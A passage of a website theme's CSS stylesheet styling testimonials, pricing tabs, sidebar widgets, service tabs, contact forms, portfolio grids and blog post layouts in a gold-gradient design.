    margin: 0 auto;
    border-radius: 50px;
}

.testimonial-block-three .inner-box .image-outer:before {
    position: absolute;
    content: '';
    left: -4px;
    top: -4px;
    right: -4px;
    bottom: -4px;
    border-radius: 50px;
    border: 2px solid #d5aa6d;
}

.testimonial-block-three .inner-box .text {
    position: relative;
    color: #000000;
    font-size: 16px;
    line-height: 1.7em;
    margin-top: 20px;
    margin-bottom: 10px;
}

.testimonial-block-three .inner-box h5 {
    position: relative;
    font-size: 20px;
    font-weight: 700;
    line-height: 1.7em;
    color: #d5aa6d;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.testimonial-block-three .inner-box .designation {
    position: relative;
    color: #9c9c9c;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.4em;
}

/*** 

====================================================================
	Services Section Four
====================================================================

***/

.services-section-four {
    position: relative;
    padding-top: 90px;
}

/*** 

====================================================================
	Pricing Section
====================================================================

***/

.pricing-section {
    position: relative;
    padding-top: 70px;
}

/*** 

====================================================================
	Pricing Tabs Style
====================================================================

***/

.pricing-info-tabs .pricing-tabs {
    position: relative;
}

.pricing-tabs .tab-btns {
    position: relative;
    text-align: center;
    margin-bottom: 75px;
}

.pricing-tabs .tab-btns .tab-btn {
    position: relative;
    display: inline-block;
    font-size: 18px;
    color: #1a1e66;
    font-weight: 400;
    line-height: 24px;
    cursor: pointer;
    margin: 0px 10px;
    text-transform: capitalize;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.pricing-tabs .tab-btns .tab-btn .save {
    color: #1a1e66;
    font-size: 14px;
    font-weight: 700;
    padding: 5px 16px;
    border-radius: 4px;
    margin-left: 10px;
    display: inline-block;
    background-color: #dcdcdc;
}

.pricing-tabs .tab-btns .tab-btn .circle {
    position: relative;
    width: 18px;
    height: 18px;
    top: 3px;
    margin-right: 8px;
    border-radius: 50px;
    display: inline-block;
    border: 2px solid #b8b5b5;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.pricing-tabs .tab-btns .tab-btn:hover,
.pricing-tabs .tab-btns .tab-btn.active-btn {
    color: #1a1e66;
}

.pricing-tabs .tab-btns .tab-btn .circle:before {
    position: absolute;
    content: '';
    left: 4px;
    top: 4px;
    width: 6px;
    height: 6px;
    opacity: 0;
    border-radius: 50px;
    background-color: #cca167;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.pricing-tabs .tab-btns .tab-btn:hover .circle,
.pricing-tabs .tab-btns .tab-btn.active-btn .circle {
    border-color: #cca167;
}

.pricing-tabs .tab-btns .tab-btn:hover .circle::before,
.pricing-tabs .tab-btns .tab-btn.active-btn .circle::before {
    opacity: 1;
}

.pricing-tabs .tabs-content {
    position: relative;
}

.pricing-tabs .tabs-content .tab {
    position: relative;
    display: none;
    margin-top: 120px;
    transition: all 1000ms ease;
    -moz-transition: all 1000ms ease;
    -webkit-transition: all 1000ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
}

.pricing-tabs .tabs-content .tab.active-tab {
    display: block;
    margin-top: 0px;
}

/* Price Block */

.price-block {
    position: relative;
    margin-bottom: 30px;
}

.price-block .inner-box {
    position: relative;
    border-radius: 10px;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}

.price-block .inner-box .title-box {
    position: relative;
    text-align: center;
    padding: 30px 25px 25px;
}

.price-block .inner-box .title-box .icon {
    position: relative;
    line-height: 1em;
    color: #d5aa6d;
    line-height: 1em;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size: 60px;
}

.price-block .inner-box .title-box h5 {
    position: relative;
    color: #012068;
    font-weight: 700;
    line-height: 1.3em;
    margin-top: 14px;
}

.price-block .inner-box .title-box .text {
    position: relative;
    font-size: 16px;
    color: #1a1e66;
    line-height: 1.7em;
}

.price-block .inner-box .price {
    position: relative;
    display: block;
    color: #ffffff;
    font-size: 36px;
    font-weight: 600;
    line-height: 1.2em;
    padding: 5px 10px 5px;
    text-align: center;
    background-color: #b5b5b5;
}

.price-block .inner-box .price span {
    position: relative;
    font-weight: 300;
    font-size: 16px;
}

.price-block .inner-box .lower-box {
    position: relative;
    padding: 35px 20px 30px;
}

.price-block .inner-box .price-list {
    position: relative;
    margin-bottom: 35px;
}

.price-block .inner-box .price-list li {
    position: relative;
    color: #666666;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 8px;
    text-align: center;
    padding: 0px 0px 0px 0px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.price-block .inner-box .lower-box .theme-btn {
    width: 100%;
    text-align: center;
}

/*** 

====================================================================
	Sidebar Page Container
====================================================================

***/

.sidebar-page-container {
    position: relative;
    padding: 90px 0px 0px;
}

.sidebar-page-container .content-side,
.sidebar-page-container .sidebar-side {
    margin-bottom: 40px;
}

.sidebar-page-container .sidebar-side .padding-right {
    padding-right: 30px;
}

.sidebar-widget {
    position: relative;
    margin-bottom: 40px;
}

.sidebar-title {
    position: relative;
    margin-bottom: 25px;
}

.sidebar-title h4 {
    position: relative;
    color: #191514;
    font-weight: 500;
    line-height: 1.2em;
}

/*Blog Category*/

.blog-cat {
    position: relative;
}

.blog-cat li {
    position: relative;
    margin-bottom: 7px;
}

.blog-cat li a {
    position: relative;
    color: #191514;
    font-size: 18px;
    font-weight: 600;
    display: block;
    border: 1px solid #d7d7d7;
    padding: 16px 15px 16px 25px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.blog-cat li a:before {
    position: absolute;
    content: '\f105';
    right: 22px;
    top: 15px;
    color: #012068;
    font-size: 22px;
    font-family: 'FontAwesome';
}

.blog-cat li.active a::before,
.blog-cat li a:hover::before {
    color: #ffffff;
}

.blog-cat li.active a,
.blog-cat li a:hover {
    color: #ffffff;
    border-color: #d5aa6d;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

/* Contact Widget */

.contact-widget {
    position: relative;
}

.contact-widget ul {
    position: relative;
}

.contact-widget ul li {
    position: relative;
    color: #666666;
    font-size: 18px;
    line-height: 1.7em;
    padding-left: 35px;
    margin-bottom: 12px;
}

.contact-widget ul li .icon {
    position: absolute;
    left: 0px;
    top: 5px;
    font-size: 24px;
    line-height: 1em;
    background: -webkit-gradient(linear, left top, left bottom, from(#b68b58), to(#a17549));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

/* Brochures Widget */

.brochures-widget {
    position: relative;
}

.brochures-widget .text {
    position: relative;
    color: #666666;
    font-size: 16px;
    line-height: 1.7em;
    margin-bottom: 22px;
}

.brochures-widget .files {
    position: relative;
}

.brochures-widget .files li {
    position: relative;
    margin-bottom: 10px;
}

.brochures-widget .files li:last-child {
    margin-bottom: 0;
}

.brochures-widget .files li a {
    position: relative;
    display: block;
    color: #00000a;
    font-size: 16px;
    font-weight: 700;
    line-height: 24px;
    padding: 13px 30px;
    border: 1px solid #cdcbcb;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
}

.brochures-widget .files li a span {
    position: relative;
    line-height: 24px;
    padding-right: 15px;
    color: #d5aa6d;
    font-size: 24px;
}

.brochures-widget .files li a:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 0%;
    height: 100%;
    z-index: -1;
    opacity: 0;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.brochures-widget .files li a:hover span {
    color: #ffffff;
}

.brochures-widget .files li a:hover {
    color: #ffffff;
}

.brochures-widget .files li a:hover::before {
    width: 100%;
    opacity: 1;
}

/* Services Single */

.services-single {
    position: relative;
}

.services-single h4 {
    position: relative;
    color: #191514;
    font-weight: 600;
    line-height: 1.3em;
    margin-bottom: 25px;
}

.services-single .text {
    position: relative;
}

.services-single .text p {
    position: relative;
    color: #666666;
    font-size: 15px;
    line-height: 1.8em;
    margin-bottom: 20px;
}

.services-single .services-gallery {
    position: relative;
    margin-top: 60px;
    margin-bottom: 70px;
}

.services-single .services-gallery .owl-nav {
    display: none;
}

.services-single .services-gallery .owl-dots {
    position: relative;
    text-align: center;
    margin-top: 35px;
}

.services-single .services-gallery .owl-dots .owl-dot {
    position: relative;
    width: 10px;
    height: 10px;
    margin: 0px 15px;
    border-radius: 50px;
    display: inline-block;
    background-color: #c6c6c6;
    border: 2px solid #ffffff;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-single .services-gallery .owl-dots .owl-dot:hover,
.services-single .services-gallery .owl-dots .owl-dot.active {
    background-color: #d4a96c;
    border: 2px solid #d4a96c;
}

/*** 

====================================================================
	Service Tabs Style
====================================================================

***/

.services-single .service-tabs {
    position: relative;
    margin-bottom: 60px;
}

.services-single .service-tabs .tab-btns {
    position: relative;
    text-align: center;
    background-color: #e9e9e9;
    box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.20);
}

.services-single .service-tabs .tab-btns .tab-btn {
    position: relative;
    font-size: 18px;
    color: #191514;
    font-weight: 500;
    line-height: 24px;
    cursor: pointer;
    width: 33%;
    display: inline-block;
    padding: 11px 28px 9px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    text-transform: capitalize;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.services-single .service-tabs .tab-btns .tab-btn i {
    position: relative;
    z-index: 1;
    font-style: normal;
}

.services-single .service-tabs .tab-btns .tab-btn:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 0%;
    z-index: 1;
    display: block;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.services-single .service-tabs .tab-btns .tab-btn:hover,
.services-single .service-tabs .tab-btns .tab-btn.active-btn {
    color: #ffffff;
}

.services-single .service-tabs .tab-btns .tab-btn:hover::before,
.services-single .service-tabs .tab-btns .tab-btn.active-btn::before {
    height: 100%;
}

.services-single .service-tabs .tabs-content {
    position: relative;
    padding-top: 25px;
}

.services-single .service-tabs .tabs-content .tab {
    position: relative;
    display: none;
    border-top: 0px;
}

.services-single .service-tabs .tabs-content .tab.active-tab {
    display: block;
}

.services-single .service-tabs .tabs-content .tab .content {
    position: relative;
}

.services-single .service-tabs .tabs-content .tab .content .text {
    position: relative;
}

.services-single .service-tabs .tabs-content .tab .content p {
    position: relative;
    font-size: 16px;
    line-height: 1.8em;
    color: #666666;
    margin-bottom: 20px;
}

/* More Services */

.more-services {
    position: relative;
    margin-top: 10px;
}

.more-services a {
    position: relative;
    color: #666666;
    font-size: 18px;
    font-weight: 500;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
}

.more-services a:hover {
    color: #191514;
}

/*** 

====================================================================
	Contact Page Section
====================================================================

 ***/

.contact-page-section {
    position: relative;
    padding-top: 95px;
}

.contact-page-section .map-section {
    position: absolute;
    left: 0px;
    top: 150px;
    right: 0px;
    bottom: 0px;
}

.contact-page-section .map-section .map-canvas {
    height: 580px;
}

.contact-page-section .inner-container {
    position: relative;
    z-index: 1;
    padding: 55px 60px 55px;
    background-color: #ffffff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05);
}

.contact-page-section .inner-container h2 {
    position: relative;
    color: #191514;
    font-weight: 700;
    line-height: 1.2em;
}

.contact-page-section .inner-container h2 span {
    font-style: italic;
    color: #a17549;
    font-family: 'Playfair Display', serif;
}

.contact-page-section .info-column {
    position: relative;
}

.contact-page-section .info-column .inner-column {
    position: relative;
}

.contact-page-section .info-column .inner-column .text {
    position: relative;
    color: #191514;
    font-size: 16px;
    line-height: 1.7em;
    margin-top: 25px;
    margin-bottom: 15px;
}

.contact-page-section .form-column {
    position: relative;
}

.contact-page-section .form-column .inner-column {
    position: relative;
    padding-top: 30px;
}

.contact-form input.error,
.contact-form select.error,
.contact-form textarea.error {
    border-color: #ff0000 !important;
}

.contact-form label.error {
    display: block;
    line-height: 24px;
    padding: 5px 0px 0px;
    margin: 0px;
    text-transform: uppercase;
    font-size: 11px;
    color: #ff0000;
    font-weight: 500;
}

/*Contact Form*/

.contact-form {
    position: relative;
}

.contact-form .form-grou {
    position: relative;
    margin-bottom: 16px;
}

.contact-form input[type="text"],
.contact-form input[type="email"],
.contact-form input[type="password"],
.contact-form select,
.contact-form textarea {
    display: block;
    width: 100%;
    line-height: 23px;
    height: 45px;
    font-size: 14px;
    padding: 10px 24px;
    background: #eef1f5;
    color: #000000;
    border: 1px solid #eef1f5;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.contact-form textarea {
    height: 110px;
    resize: none;
    font-size: 14px;
    background: #eef1f5;
    border: 1px solid #eef1f5;
}

.contact-form .form-group .ui-selectmenu-button.ui-button {
    font-size: 14px;
}

.contact-form .form-group .ui-selectmenu-button.ui-button {
    float: none;
    background-color: #eef1f5;
}

.contact-form .form-group .ui-state-active,
.contact-form .form-group .ui-widget-content .ui-state-active {
    background-color: #2937e8;
    border-color: #2937e8;
}

.contact-form input[type="text"]:focus,
.contact-form input[type="email"]:focus,
.contact-form input[type="password"]:focus,
.contact-form select:focus,
.contact-form textarea:focus {
    border-color: #d2a76b;
}

.contact-form .theme-btn {
    color: #ffffff;
    font-size: 16px;
    margin-top: 10px;
    padding: 12px 42px;
    cursor: pointer;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: capitalize;
}

.contact-info-section {
    position: relative;
    margin-top: -90px;
    padding: 160px 0px 50px;
    background-repeat: no-repeat;
    background-size: cover;
}

.contact-info-section .column {
    margin-bottom: 30px;
}

.contact-info-section:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    background-color: rgba(0, 0, 0, 0.80);
}

.contact-info-section h4 {
    position: relative;
    color: #ffffff;
    font-weight: 600;
    line-height: 1.3em;
    margin-bottom: 20px;
}

/*Custom Select*/

.form-group .ui-selectmenu-button.ui-button {
    width: 100%;
    font-size: 16px;
    font-style: normal;
    line-height: 25px;
    color: #797979;
    float: left;
    border-radius: 0px;
    border: 0px;
    padding: 10px 20px;
    background: #ffffff;
}

.form-group .ui-button .ui-icon {
    background: none;
    position: relative;
    top: -1px;
    text-indent: 0px;
    color: #333333;
    font-size: 20px;
}

.form-group .ui-button .ui-icon:before {
    font-family: 'FontAwesome';
    content: "\f0d7";
    position: absolute;
    right: 0px;
    top: 2px !important;
    top: 13px;
    width: 10px;
    height: 30px;
    display: block;
    color: #001a57;
    line-height: 23px;
    font-size: 18px;
    font-weight: normal;
    text-align: center;
    z-index: 5;
}

.ui-widget.ui-widget-content {
    border: 1px solid #e0e0e0;
}

.ui-menu .ui-menu-item {
    font-size: 14px;
    border-bottom: 1px solid #e0e0e0;
}

.ui-menu .ui-menu-item:last-child {
    border: none;
}

.ui-state-active,
.ui-widget-content .ui-state-active {
    background-color: #d1a56a;
    border-color: #d1a56a;
}

.ui-menu .ui-menu-item-wrapper {
    position: relative;
    display: block;
    padding: 8px 20px;
    font-size: 14px;
    line-height: 24px;
}

.ui-menu-item:hover {}

/*** 

====================================================================
	Portfolio Section Two
====================================================================

***/

.portfolio-section-two {
    position: relative;
    padding: 95px 0px 0px;
}

.portfolio-section-two .filters {
    position: relative;
    margin-bottom: 55px;
}

.portfolio-section-two .filters .filter-tabs {
    position: relative;
}

.portfolio-section-two .filters li {
    position: relative;
    display: inline-block;
    color: #191514;
    padding: 0px 12px;
    cursor: pointer;
    font-size: 18px;
    font-weight: 500;
    margin: 0px 12px;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.portfolio-section-two .filters li:after {
    position: absolute;
    content: '/';
    right: -12px;
    top: 1px;
    font-size: 14px;
    color: #191514;
}

.portfolio-section-two .filters li:last-child::after {
    display: none;
}

.portfolio-section-two .filters .filter.active,
.portfolio-section-two .filters .filter:hover {
    color: #222222;
}

.portfolio-section-two .filters li:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: -8px;
    height: 4px;
    width: 0px;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.portfolio-section-two .filters li:hover:before,
.portfolio-section-two .filters li.active::before {
    width: 100%;
}

/* Portfolio Block Two */

.portfolio-block-two {
    position: relative;
    margin-bottom: 50px;
}

.portfolio-block-two .inner-box {
    position: relative;
    overflow: hidden;
}

.portfolio-block-two .inner-box .image {
    position: relative;
}

.portfolio-block-two .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}

.portfolio-block-two .inner-box .image .overlay-box {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.portfolio-block-two .inner-box .image .overlay-box .plus {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 54px;
    height: 54px;
    color: #a3774a;
    font-size: 18px;
    line-height: 54px;
    text-align: center;
    border-radius: 50%;
    font-weight: 700;
    margin-left: -27px;
    margin-top: -27px;
    transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    display: inline-block;
    background-color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.portfolio-block-two .inner-box:hover .image .overlay-box .plus {
    transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
}

.portfolio-block-two .inner-box .image .overlay-box:before {
    position: absolute;
    content: '';
    right: -100%;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0.85;
    display: block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-color: rgba(0, 0, 0, 0.80);
}

.portfolio-block-two .inner-box:hover .image .overlay-box:before {
    right: 0%
}

.portfolio-block-two .inner-box .lower-content {
    position: relative;
    padding-top: 20px;
}

.portfolio-block-two .inner-box .lower-content h5 {
    position: relative;
    font-weight: 700;
    line-height: 1.4em;
    margin-bottom: 4px;
}

.portfolio-block-two .inner-box .lower-content h5 a {
    position: relative;
    color: #191514;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.portfolio-block-two .inner-box .lower-content h5 a:hover {
    color: #cea268;
}

.portfolio-block-two .inner-box .lower-content .designation {
    position: relative;
    color: #666666;
    font-size: 14px;
}

.portfolio-block-two.mix {
    display: none;
}

/* Project Block Three */

.project-block-three {
    position: relative;
    margin-bottom: 30px;
}

.project-block-three .inner-box {
    position: relative;
}

.project-block-three .inner-box .image {
    position: relative;
}

.project-block-three .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}

.project-block-three .inner-box .image .overlay-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    opacity: 0;
    padding: 45px 45px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.project-block-three .inner-box:hover .image .overlay-box {
    opacity: 1;
}

.project-block-three .inner-box .image .overlay-box:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-color: rgba(0, 0, 0, 0.80);
}

.project-block-three .inner-box .image .overlay-box .overlay-inner {
    position: relative;
    height: 100%;
}

.project-block-three .inner-box .image .overlay-box .title {
    position: relative;
    color: #ffffff;
    font-size: 14px;
    margin-bottom: 6px;
    letter-spacing: 1px;
}

.project-block-three .inner-box .image .overlay-box h5 {
    position: relative;
    color: #ffffff;
    font-weight: 700;
    line-height: 1.3em;
}

.project-block-three .inner-box .image .overlay-box h5 a {
    position: relative;
    color: #ffffff;
}

.project-block-three .inner-box .image .overlay-box .plus {
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 54px;
    height: 54px;
    color: #9e7146;
    font-size: 18px;
    line-height: 54px;
    text-align: center;
    border-radius: 50%;
    font-weight: 700;
    display: inline-block;
    background-color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

/*** 

====================================================================
	Portfolio Single Section
====================================================================

***/

.portfolio-single-section {
    position: relative;
    padding: 85px 0px 0px;
}

.portfolio-single-section .section-title {
    margin-bottom: 50px;
}

.portfolio-single-section .image-column {
    position: relative;
    margin-bottom: 40px;
}

.portfolio-single-section .image-column .inner-column {
    position: relative;
}

.portfolio-single-section .image-column .inner-column .image {
    position: relative;
}

.portfolio-single-section .image-column .inner-column .image img {
    position: relative;
    width: 100%;
    display: block;
}

.portfolio-single-section .content-column {
    position: relative;
    margin-bottom: 40px;
}

.portfolio-single-section .content-column .inner-column {
    position: relative;
    padding-left: 15px;
}

.portfolio-single-section .content-column .inner-column h3 {
    position: relative;
    color: #191514;
    line-height: 1.3em;
    font-weight: 700;
    margin-bottom: 20px;
}

.portfolio-single-section .content-column .inner-column .text {
    position: relative;
    margin-bottom: 30px;
}

.portfolio-single-section .content-column .inner-column .text p {
    position: relative;
    color: #656565;
    font-size: 15px;
    line-height: 1.8em;
    margin-bottom: 20px;
}

.portfolio-single-section .content-column .inner-column .text p:last-child {
    margin-bottom: 0px;
}

.portfolio-single-section .content-column .inner-column .project-list {
    position: relative;
}

.portfolio-single-section .content-column .inner-column .project-list li {
    position: relative;
    color: #666666;
    font-size: 15px;
    padding-left: 20px;
    margin-bottom: 10px;
}

.portfolio-single-section .content-column .inner-column .project-list li strong {
    font-weight: 600;
    color: #191514;
}

.portfolio-single-section .content-column .inner-column .project-list li .icon {
    position: absolute;
    left: 0px;
    top: 0px;
    color: #a07448;
    font-size: 14px;
}

.portfolio-single-section .lower-section {
    position: relative;
    margin-top: 40px;
}

/*** 

====================================================================
	Blog Page Section
====================================================================

***/

.blog-page-section {
    position: relative;
    padding-top: 90px;
    padding-bottom: 20px;
}

.blog-page-section .news-block {
    margin-bottom: 90px;
}




/* Blog Single */

.blog-single {
    position: relative;
}

.blog-single .inner-box {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05);
}

.blog-single .inner-box .image {
    position: relative;
}

.blog-single .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}

.blog-single .inner-box .lower-content {
    position: relative;
    padding: 25px 25px;
}

.blog-single .inner-box .lower-content .post-meta {
    position: relative;
    margin-bottom: 18px;
    padding-bottom: 16px;
    border-bottom: 1px solid #ececf0;
}

.blog-single .inner-box .lower-content .post-meta:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: -1px;
    height: 2px;
    width: 40px;
    background-color: #d3a86c;
}

.blog-single .inner-box .lower-content .post-meta li {
    position: relative;
    margin-right: 20px;
    color: #999999;
    font-size: 14px;
    font-weight: 600;
    padding-left: 22px;
    display: inline-block;
}

.blog-single .inner-box .lower-content .post-meta li:last-child {
    margin-right: 0px;
}

.blog-single .inner-box .lower-content .post-meta li .fa {
    position: absolute;
    left: 0px;
    top: 5px;
    color: #999999;
    font-size: 14px;
}

.blog-single .inner-box .lower-content h4 {
    position: relative;
    color: #191514;
    font-weight: 600;
    line-height: 1.4em;
    margin-bottom: 13px;
    margin-top: 20px;
    margin-bottom: 28px;
}

.blog-single .inner-box .lower-content .text {
    position: relative;
}

.blog-single .inner-box .lower-content .text .news-gallery {
    position: relative;
    margin-top: 30px;
}

.blog-single .inner-box .lower-content .text .news-gallery .row {
    margin: 0px -12px;
}

.blog-single .inner-box .lower-content .text .news-gallery .column {
    padding: 0px 12px;
    margin-bottom: 24px;
}

.blog-single .inner-box .lower-content .text h5 {
    position: relative;
    color: #191514;
    font-weight: 500;
    line-height: 1.4em;
    margin-top: 15px;
    margin-bottom: 20px;
}

.blog-single .inner-box .lower-content .text p {
    position: relative;
    color: #666666;
    font-size: 16px;
    line-height: 1.8em;
    margin-bottom: 20px;
}

.blog-single .inner-box .lower-content .text p a {
    color: #666666;
    font-weight: 600;
    text-decoration: underline;
}

.blog-single .inner-box .lower-content blockquote {
    position: relative;
    border: none;
    padding: 0px;
    margin-top: 40px;
    margin-bottom: 30px;
    background-color: #f4f7fc;
    padding: 45px 30px 45px 110px;
}

.blog-single .inner-box .lower-content blockquote .quote-icon {
    position: absolute;
    left: -20px;
    top: -20px;
    width: 113px;
    height: 113px;
    color: #d5aa6d;
    font-size: 40px;
    line-height: 113px;
    text-align: center;
    border-radius: 50%;
    background-color: #ffffff;
}

.blog-single .inner-box .lower-content blockquote .quote-text {
    position: relative;
    font-size: 20px;
    color: #191514;
    font-weight: 400;
    line-height: 1.7em;
}

/* Post Share Options */

.blog-single .post-share-options {
    position: relative;
    padding-top: 50px;
    padding-left: 0px;
    padding-right: 0px;
    margin-bottom: 32px;
}

.blog-single .post-share-options .post-share-inner {
    position: relative;
}

.blog-single .post-share-options .post-tags {
    position: relative;
}

.blog-single .post-share-options .post-tags span {
    position: relative;
    font-size: 15px;
    font-weight: 500;
    color: #191514;
    margin-right: 15px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.blog-single .post-share-options .post-tags a {
    position: relative;
    padding: 8px 20px;
    color: #191514;
    margin-right: 4px;
    margin-bottom: 4px;
    border-radius: 50px;
    display: inline-block;
    background-color: #f4f7fc;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.blog-single .post-share-options .post-tags a:hover {
    color: #ffffff;
    background-color: #9e7247;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
